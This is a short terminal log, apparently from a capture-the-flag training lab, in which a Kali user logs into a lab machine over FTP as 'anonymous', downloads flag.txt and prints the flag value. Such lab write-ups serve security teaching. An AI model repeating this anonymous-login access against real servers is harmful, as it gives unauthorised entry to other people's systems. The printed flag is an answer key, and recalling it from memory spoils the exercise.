 ┌──(kali㉿kali)-[~/…/starting-point/tier0/Fawn/nmap]
└─$ ftp 10.129.195.114
Connected to 10.129.195.114.
220 (vsFTPd 3.0.3)
Name (10.129.195.114:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||23205|)
150 Here comes the directory listing.
-rw-r--r--    1 0        0              32 Jun 04  2021 flag.txt
226 Directory send OK.
ftp> get flag.txt
local: flag.txt remote: flag.txt
229 Entering Extended Passive Mode (|||52042|)
150 Opening BINARY mode data connection for flag.txt (32 bytes).
100% |***********************************************************
226 Transfer complete.
32 bytes received in 00:00 (0.57 KiB/s)
ftp> exit
221 Goodbye.
┌──(kali㉿kali)-[~/…/starting-point/tier0/Fawn/nmap]
└─$ cat flag.txt
035db21c881520061c53e0536e44f815
┌──(kali㉿kali)-[~/…/starting-point/tier0/Fawn/nmap]